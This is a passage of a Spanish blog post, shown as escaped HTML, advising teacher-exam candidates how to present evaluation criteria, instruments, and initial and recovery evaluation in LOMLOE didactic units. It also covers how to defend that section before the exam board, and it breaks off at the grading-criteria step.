white;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribir en evaluación?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAsí, dentro de estas unidades resumidas, tenemos que indicar toda la evaluación que vamos a llevar a cabo en cada unidad didáctica\/situación de aprendizaje.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn primer lugar, te recomiendo leer el apartado de cómo elaborar la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/evaluacion-programacion-oposiciones-secundaria.html\"\u003EEVALUACIÓN para una programación didáctica en la LOMLOE\u003C\/a\u003E, \u0026nbsp;ya que incluso si estás en una oposición de estabilización, y no tienes que elaborar ese documento, lo vas a entender todo mucho mejor.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECuando yo obtuve la plaza en 2010 no teníamos que desarrollar las unidades tan detenidamente como ahora.\u0026nbsp;\u003Cb\u003EPero como ya os he contado, en\u0026nbsp; 2016 ayudé a dos amigos en este proceso (muchas horas de trabajo) y esta parte del documento nos traía de cabeza. ¿Qué ponemos? ¿Qué dejamos fuera? ¡Si no hay espacio!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003EEn 2018 y 2021 ya teníamos las cosas más claras.\u0026nbsp;\u003C\/b\u003EY es que después de años de profunda reflexión y análisis, llegamos a la conclusión de que algunos aspectos podían ser mejorados. \u003Cb\u003EEn 2023, tuvimos que adaptarlo todo a la LOMLOE y en esas estamos ahora, con cambios continuos todavía en 2026.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EYo te voy a dar los mismos consejos que muchos opositores siguieron, y que, si te sirve de algo, muchos fueron calificados como los primeros de sus respectivos tribunales\u003C\/b\u003E. No quiero decir que sea solo por esto, pero al menos, sabemos que si recibieron una calificación tan alta, los tribunales lo vieron con buenos ojos. ¿qué es lo que hicieron? ¡Vamos a verlo!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, solo vamos a tener una o dos hojas por unidad didáctica.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para indicar cómo llevamos toda esta evaluación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;En este espacio tan pequeño yo recomiendo tocar 3 puntos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E1. Criterios de evaluación\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ELo primero que debo indicar en mi documento son los criterios de evaluación que nos van a permitir evaluar los objetivos y las competencias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E- Recordemos que ya estamos con normativa LOMLOE.\u003C\/span\u003E Debemos indicar los criterios de evaluación que vamos a utilizar, teniendo en cuenta las competencias específicas que vamos a desarrollar en dicha unidad didáctica o situación de aprendizaje. Es decir, que si hemos dicho que desarrollamos la competencia específica 1, tendremos que indicar los criterios de evaluación de la competencia específica 1 que nos permitan evaluar esta situación de aprendizaje \/unidad didáctica.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna pregunta habitual ¿debemos poner todos los criterios asociados a la\u0026nbsp;competencia? No, debemos poner todos los criterios que trabajamos en cada unidad \/situación de aprendizaje. Eso sí, debes tener en\u0026nbsp;cuenta que a lo largo de todas las unidades \/situaciones debes evaluar todos los criterios de evaluación.\u0026nbsp;Si la competencia específica 1 se divide en tres criterios, tú puedes evaluar uno de ellos en la unidad 2 y los otros dos criterios en la unidad 3 (por poner un\u0026nbsp;ejemplo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E2. Instrumentos de evaluación.\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ETengo que dejar bien clarito que instrumentos voy a utilizar para evaluar.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si digo que utilizaré pruebas debo indicar si esta prueba es para solo esta unidad o para más.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si haré un trabajo o proyecto, debo indicar el nombre del mismo\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si utilizo un portfolio de actividades también debo señalarlo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn definitiva, debo poner todos los instrumentos\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E3. Evaluación inicial y recuperación\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAlgo que pasan muchos opositores por alto y que suele ser motivo de restar nota, pero que es un criterio que usan muchos tribunales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPues sí, ¿recuerdas que era necesario saber los conocimientos previos del alumno y sus intereses?, pues para ello tendremos que evaluar cuáles son esos conocimientos e intereses, de manera que\u0026nbsp;\u003Cb\u003Etendremos que indicar cómo realizaremos esa evaluación inicial.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor supuesto también que tenemos que\u0026nbsp;\u003Cb\u003Eestablecer cómo el alumno podrá recuperar aquellos criterios de evaluación para los que no haya conseguido un desempeño \u0026nbsp;aceptable.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAquí te lo he dejado muy resumido porque todo esto ya lo he explicado para elaborar la programación didáctica.Te dejo el enlace de nuevo para que le eches un vistazo y veas tranquilamente todo lo que debes añadir en este apartado de evaluación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/evaluacion-programacion-oposiciones-secundaria.html\"\u003E- Evaluación en LOMLOE\u003C\/a\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo te digo, todo lo explicado en esas entradas para la programación didáctica, habría que aplicarlo de manera concreta para mi unidad \/ situación de aprendizaje. En ese enlace tienes todo lo que necesitas para elaborar el documento.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E¿Cómo lo defendemos el día de la exposición?\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe debo admitir que me flipa la parte de la defensa de la programación y la unidad. En cierta manera, disfruté la hora que estuve delante del tribunal, aunque los nervios (muchos) no me los quitaba nadie. Pero mira, yo quiero pensar que mi 9,8 de esta parte fue porque conseguí transmitir este entusiasmo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPRIMER PASO: INTRODUCIR EL APARTADO.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara no entrar en materia de manera brusca, como siempre os aconsejo, empezaremos recordando que es la evaluación. Para ello recurrimos a la legislación,\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl artículo 28 (para la ESO) y el 36 de la (para bachillerato)\u0026nbsp;establecen:\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: arial;\"\u003E“la evaluación del aprendizaje del alumnado será continua y diferenciada\u0026nbsp; según las distintas materias. El profesorado de cada materia decidirá, al término\u0026nbsp;\u0026nbsp;del\u0026nbsp; curso,\u0026nbsp; si\u0026nbsp; el\u0026nbsp; alumno\u0026nbsp; o\u0026nbsp; alumna\u0026nbsp; ha\u0026nbsp; logrado los objetivos\u0026nbsp; y\u0026nbsp; ha alcanzado el adecuado grado de adquisición de las competencias correspondientes”.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez introducido, vamos al grueso del apartado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ESEGUNDO PASO: INDICAR LOS CRITERIOS DE EVALUACIÓN Y RELACIONARLOS CON COMPETENCIAS Y OBJETIVOS\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPues sí,\u0026nbsp;\u003Ci\u003Emy friend\u003C\/i\u003E, debemos sabernos de memoria los criterios de evaluación de la unidad didáctica \/ situación de aprendizaje.\u003C\/b\u003E\u0026nbsp;Yo los memorice en la encerrona, y estaba cagado porque cuando llega el momento de decirlos ya estás casi acabando la exposición. No se me olvidaron, pero si te pasa, sé creativo, llevas 25 minutos hablando de esta unidad, ¿de verdad no sabes como la vas a evaluar? Pues claro que sí, y tranquilo, ningún opositor pierde puntos por cambiar cuatro palabras de los criterios, y menos cuando estás haciendo una exposición espectacular.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAdemás, si te ves con fuerza, sería genial que indicaras en cada criterio qué competencia \u0026nbsp;de la unidad didáctica\/situación de aprendizaje te permite evaluar\u003C\/b\u003E. Como siempre digo, siempre que seas capaz de relacionar el apartado con lo visto anteriormente, estarás ganando muchos puntos.\u0026nbsp;\u003Cb\u003ESi tus competencias \u0026nbsp;siguen escritos en la pizarra, será muy fácil referirte a ellas.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAdmito que, a estas alturas de la exposición, puede ser complicado recordar esto con exactitud. Por eso, si te ves con fuerza… a por ello.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ETERCER PASO: EXPLICAR TUS INSTRUMENTOS DE EVALUACIÓN\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVenga que esto es más sencillo (un respiro).\u0026nbsp;\u003Cb\u003E\u0026nbsp;Se trata simplemente de\u0026nbsp;\u0026nbsp;indicar los instrumentos que vas a utilizar en esta unidad \/ situación de aprendizaje en concreto\u003C\/b\u003E. Recuerda que son los medios que te van a permitir conocer \u0026nbsp;si se están consiguiendo objetivos y competencias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi haces una prueba escrita, indicarás si es sólo para esta unidad \/ situación de aprendizaje o si es para más, si haces un trabajo, explícalo brevemente, y si evalúas\u0026nbsp;actividades recuérdales que ya las explicaste en la metodología.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EEn el caso de que cada instrumento evalué criterios diferentes también deberíamos recalcarlo.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ESi utilizas algún tipo de rubrica con indicadores de logro para algún instrumento, este es el momento que lo puedes entregar al tribunal\u003C\/b\u003E\u0026nbsp;(si te lo permiten). Si no te dejan, simplemente puedes explicar brevemente que usas una rubrica para el instrumento X.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EEn este apartado también puedes explicar cómo vas a hacer la evaluación inicial.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECUARTO PASO: LOS CRITERIOS DE CALIFICACIÓN.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan 